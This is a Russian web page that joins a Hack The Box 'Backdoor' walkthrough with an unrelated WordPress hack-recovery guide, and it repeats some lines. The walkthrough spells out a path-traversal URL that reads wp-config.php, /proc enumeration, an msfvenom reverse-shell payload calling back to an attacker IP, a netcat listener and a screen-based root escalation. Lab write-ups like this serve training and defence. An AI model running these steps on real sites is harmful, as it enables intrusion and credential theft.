Взлом сайта WordPress. Как взломать WordPress в 2022?

В этой статье мы рассмотрим прохождение уязвимой машины Backdoor Hack The Box, в рамках которой будем взламывать сайт на WordPress. Мы найдем уязвимые плагины, будем эксплуатировать уязвимость Path Traversal, научимся использовать Burp и повышать привилегии в системе с помощью пользовательского скрипта.

Еще по теме: Взлом сайта на Django

Лучше подключаться к машине HTB с помощью VPN. И желательно не делать это со своего личного компа, на котором хранится чувствительная информация.

Для начала добавим IP-адрес машины в /etc/hosts:

10.10.11.125 backdoor.htb |

Начнем со сканирования портов. Это стандартная операция при любом пентесте. Сканирование портов позволит определить, какие службы на машине принимают соединение.

Для этого отлично подходит популярный сканер Nmap. Следующий скрипт улучшит результаты сканирования:

#!/bin/bash ports=$(nmap -p- —min-rate=500 $1 | grep ^[0-9] | cut -d ‘/’ -f 1 | tr ‘\n’ ‘,’ | sed s/,$//) nmap -p$ports -A $1 |

Он действует в два этапа. Первый производит просто быстрое сканирование, второй — глубокое сканирование, используя имеющиеся скрипты (опция —A)

Первый производит просто быстрое сканирование, второй — глубокое сканирование, используя имеющиеся скрипты (опция —A)

Сканер нашел два открытых порта:

- 80 — веб‑сервер Apache 2.4.41;

- 22 — служба OpenSSH 8.2p1.

SSH смело пропускаем, там делать нечего.

Справка: брутфорс учеток

У нас пока нет учетных данных, поэтому нет смысла в анализе служб, которые как правило требуют авторизации (например, SSH). Единственное, что можно сделать на данном этапе — перебрать пароли брутом, но уязвимые машины с Hack The Boxt практически всегда имеют другие решения. В реальности таких вариантов может не быть, но можно всегда использовать социальную инженерию.



Начнем с изучения веб‑сервера. Результат сканирования Nmap указывает на WordPress 5.8.1.

Главная страница HTB BackdoorКстати, такую информацию можно можно получить, запустив инструмент whatweb.

whatweb http://backdoor. |

Сканирование сайта WordPress инструментом whatweb











При взломе сайтов WordPress стоит начинать с утилиты wpscan. Инструмент позволяет обнаружить устаревшие и зачастую уязвимые версии движка WordPress, установленных плагинов и тем, а также получить список учеток с последующим брутом.

Перед началом использования, стоит зарегистрироваться на сайте и получить токен для API.

Зачастую уязвимости присутствуют в установленных плагинах, поэтому я начал с их перебора (параметр -e ap), с агрессивным режимом (параметр —plugins-detection aggressive) и установил 100 потоков (параметр -t 100).

wpscan —url http://backdoor.htb/ -e ap —plugins-detection aggressive -t 100 |

Обнаруженные плагины на сайте WordPress

Потратив несколько минут, мы получаем отчет, в котором отмечены два плагина. Об уязвимостях ничего не говорится, но в ebook-download не проиндексирован каталог, что позволяет просмотреть его содержимое.

Из файла readme.txt узнаем версию плагина — 1.1. Странно, ведь сканер отобразил 1.5.



Содержимое файла readme.txtПытаемся найти известные уязвимости и эксплоиты для ebook-download 1.1 и находим PoC.

Справка: поиск готовых эксплоитов

При пентесте лучше всего искать эксплоиты в Google, поскольку этот поисковик заглядывает и в личные блоги, и в самые разные отчеты. Ускорят дело специализированные сайты для поиска уязвимостей вроде Exploit-DB — там часто можно обнаружить подходящие варианты. Если вы работаете в специализированной ОС вроде Kali Linux, то эта база у вас уже есть и для поиска можно использовать утилиту searchsploit.

Эксплоит для взлома сайта WordPress



Уязвимость и эксплоит очень простые. Это path traversal, то есть возможность обращаться к родительскому каталогу (

../) при указании пути к файлу. Три таких шага, и мы выбираемся в корневую директорию WordPress, где можем прочитать файл с конфигурацией.![]()

http://backdoor.htb/wp-content/plugins/ebook-download/filedownload.php?ebookdownloadurl=../../../wp-config.php |

Содержимое файла wp-config.php

Здесь хранятся учетные данные для подключения к базе данных. Первая идея — попробовать эти учетные данные для логина по SSH (не вышло) и доступа к панели администрирования WordPress, расположенной в каталоге /wp-admin/. Авторизоваться на сайте также не вышло.

Тогда мы можем поискать другие интересные файлы и получить больше информации с сервера. Я использовал список с такими файлами и потратил много времени на их просмотры, ведь мы можем прочитать почти все, для чего хватает привилегий. И ничего интересного, кроме файла:

/proc/self/cmdline |

Содержимое файла /proc/self/cmdline

Файловая система /proc — это специальная ФС, которая есть во многих современных UNIX-системах.

Внутри каталога /proc — огромное число других каталогов с цифровыми названиями. Имя каждого такого каталога соответствует идентификатору работающего в системе процесса (PID). А файл /proc/[pid]/cmdline содержит аргументы командной строки, с которыми был запущен процесс. Идентификатор self указывает на текущий процесс.

После этой находки у меня возникла идея проверить аргументы командной строки всех процессов, вдруг какому‑то из них были переданы учетные данные. С помощью Burp Intruder можно перебрать идентификаторы. Это легко сделать, указав Numbers в качестве типа нагрузки и промежуток перебора от 0 до 10 000 с шагом 1.

Burp Intruder — Payloads

Результаты перебора

Учетных данных не находим, зато отмечаем, что на порте 1337 запущен gdbserver. Мы не знаем версии, поэтому попробуем найти просто самый новый эксплоит.

Первая же ссылка в Google наводит нас на скрипт, который эксплуатирует RCE-уязвимость в gdbserver 9.2. Чтобы воспроизвести это, сгенерируем файл с нагрузкой при помощи MSFvenom:

msfvenom -p linux/x64/shell_reverse_tcp LHOST=10.10.14.73 LPORT=4321 PrependFork=true -o rev.bin |

Затем с использованием netcat создадим листенер для приема бэкконнекта.

Справка: реверс-шелл

Обратный шелл — это подключение, которое активирует атакуемая машина, а мы принимаем и таким образом подключаемся к ней, чтобы выполнять команды от лица пользователя, который запустил шелл. Для приема соединения необходимо создать на локальной машине listener, то есть «слушатель».

В таких случаях пригодится rlwrap — readline-оболочка, которая в числе прочего позволяет пользоваться историей команд. Она обычно доступна в репозитории дистрибутива.

В качестве самого листенера при этом можно использовать широко известный netcat.

rlwrap nc -lvp [port] |

Для этого выполним такую команду:

rlwrap -cAr nc -lvnp 4321 |

И запустим эксплоит.

Выполнение эксплоитаБэкконнект от сервера

Получаем интерактивную TTY-оболочку и читаем первый флаг — пользовательский.

python3 -c «import pty;pty.spawn(‘/bin/bash’)» |

Флаг пользователя

Для захвата флага рута нам понадобится повысить привилегии в системе. Самые очевидные шаги для этого — проверить настройки sudoers, приложения с выставленным битом SUID, прослушиваемые на локальном хосте порты и список запущенных приложений. Везет с последним пунктом. Мы находим работающий в системе пользовательский скрипт.

Список запущенных процессовНа хосте каждую секунду запускается команда find:

find /var/run/screen/S-root/ -empty -exec screen -dmS root |

Если она находит процесс screen, то выполняет действие exec, что приведет к запуску screen в автономном режиме (причем запущенном от имени суперпользователя). То есть мы можем запустить screen и подключиться ко второму, запущенному командой

find привилегированному процессу.

То есть мы можем запустить screen и подключиться ко второму, запущенному командой

find привилегированному процессу.

export TERM=xterm screen -x root/root |

Это дает нам привилегированный шелл.

Флаг рутаСайт WordPress взломан. Машина захвачена!

Полезные ссылки:

- Как искать уязвимости сайта

- Как взломать сайт с помощью SQLMap

2 Примера взлома и лечения Вордпресс

Вы не ожидаете этого, и затем это — Бум! — случается. Ваш сайт взломали. Это может случиться с каждым, и однажды это случилось со мной.

В одном случае IP, на котором находился сайт, был занесен в списки вредоносных и е-мейлы не доходили до адресатов. В другом случае хостинг изолировал сайт и отключил возможность отправлять е-мейлы.

В случае взлома страдает не только зараженный сайт, но и другие сайты на том же IP, все сайты теряют репутацию у поисковиков.

В этой статье вы узнаете, как найти заражение и удалить его с сайта, и как удалить сайт из списков вредоносных сайтов.

Содержание:

- Как хакеры взламывают сайты

- Что случилось с сайтами

- Как хакеры взламывают сайты

- Подбор логина и пароля

- Устаревшая версия ПО

- Бэкдоры

- Базовые требования к безопасности сайта

- Типичный взлом сайта

- Фармацевтические взломы

- Вредоносные редиректы

- Тестирование и очистка сайта после взлома

- Сервисы проверки сайта на наличие вредоносного ПО

- Удаление вредоносного кода

- Обновите ПО, смените пароли, ключи и соли

- Как удалить сайт и IP из черных списков

- Плагины для очистки сайта

Как хакеры взламывают сайты

Существует много способов взломать сайт. Простые способы — подбор логина и пароля и известные уязвимости в устаревшем ПО, описание которых находится в открытом доступе. Более сложные — бэкдоры, фишинг, xss-атаки, sql-инъекции и многие другие.

Более сложные — бэкдоры, фишинг, xss-атаки, sql-инъекции и многие другие.



В данный момент на Вордпрессе работает более 43% всех сайтов в Интернете, это более 100 млн. сайтов. Около 65% всех сайтов, использующих CMS, используют Вордпресс. Такая популярность привлекает хакеров, то есть, если они найдут какую-то уязвимость в Вордпресс, они смогут получить тот или иной контроль над большим количеством сайтов.

Хакеры создают ботов, которые автоматически обходят сотни тысяч сайтов и сканируют их на наличие устаревшего ПО, описание уязвимостей которого находится в открытом доступе. Когда бот находит сайт с устаревшим софтом, он использует имеющуюся у него методику взлома этого ПО, отсылает сообщение хакеру и идет дальше.

Обычно после взлома взломщики публикуют свою рекламу на сайте, начинают рассылать спам по своим базам или спискам подписчиков взломанного сайта, или взломанный сайт работает в качестве редиректа посетителей на сайты хакеров.

Тогда ссылка на взломанный сайт появляется в интернет-спаме, поисковики это видят и понижают сайт в поисковой выдаче.

Хакеры не используют свои сайты для рассылки спама или для создания сети редиректов на свои сайты, потому что их сайты попадут в спам-фильтры и под санкции поисковых систем.

Вместо этого они взламывают чужие сайты и используют их. После того, как взломанные сайты попадают в фильтры и под санкции, хакеры оставляют эти сайты, взламывают другие и пользуются ими.

Что случилось с сайтами

На первом сайте хакеры взломали устаревшую версию Вордпресс. Хотя на сайте были сложные логин и пароль, на нем не был установлен плагин безопасности, который мог бы предупредить об изменении в файлах.

На втором сайте хакеры создали бэкдор, создали еще одного пользователя, опубликовали несколько статей со ссылками на что-то фармацевтическое и начали рассылать спам по своим базам.



На первом сайте удалось найти инфицированные файлы и вылечить их, на втором сайте сделали бэкап и восстановили сайт до состояния, которое было до заражения.

На обоих сайтах после восстановления были заменены пароли к сайту, FTP, хостингу и ключи и соли.

Как хакеры взламывают сайты

4 основных способа, которыми хакеры взламывают сайты:

- Слабые пароли

- Устаревшее ПО

- Небезопасные темы и плагины

- Уязвимости в ПО хостинга

Существует много других способов, но эти способы самые распространенные.

- Топ-6 уязвимостей WordPress

Подбор логина и пароля





По умолчанию в Вордпресс нет ограничений на количество попыток ввести логин и пароль. Если вы оставите как есть, хакер может пробовать подбирать правильную комбинацию неограниченное количество раз. Это называется brute force attack, атака грубой силой или атака методом перебора паролей.

Вы можете ограничить количество попыток авторизации с помощью плагина, например Login LockDown. Еще один способ — перенесите страницу авторизации на новый адрес, например сайт.ru/login.

- Как изменить имя пользователя Вордпресс

- 2 Способа изменить страницу входа в админку Вордпресс

- Как установить пароль на wp-login.

php (wp-admin)

php (wp-admin)

Устаревшая версия ПО

Описания уязвимостей устаревших версий Вордпресс, плагинов и тем находятся в Интернете. У ботов есть эти описания. Когда они находят сайт с устаревшей версией ПО, они взламывают этот сайт по уже имеющемуся алгоритму.

Чтобы обезопасить сайт от таких атак, всегда используйте последнюю версию софта.

- Почему у вас должна быть последняя версия Вордпресс

- Ручное и автоматическое обновление Вордпресс

- Как скрыть версию Вордпресс, плагинов и тем

Бэкдоры

Хакер сохраняет файл со специальным скриптом на сервере, который позволяет ему заходить на сайт в любое время, при этом хакер не пользуется стандартной страницей входа, а заходит на сайт через созданный им бэкдор.

Чтобы замаскировать созданный файл, хакеры называют его так, чтобы он выглядел как часть ядра Вордпресс, например, users-wp.php, php5.php, sunrise.php или что-нибудь подобное.

Если у вас не установлен какой-нибудь плагин, который предупреждает об изменениях в файлах, может быть довольно трудно определить, что вредоносный файл был добавлен. Есть несколько признаков, которые могут дать понять, что сайт был взломан.

Есть несколько признаков, которые могут дать понять, что сайт был взломан.

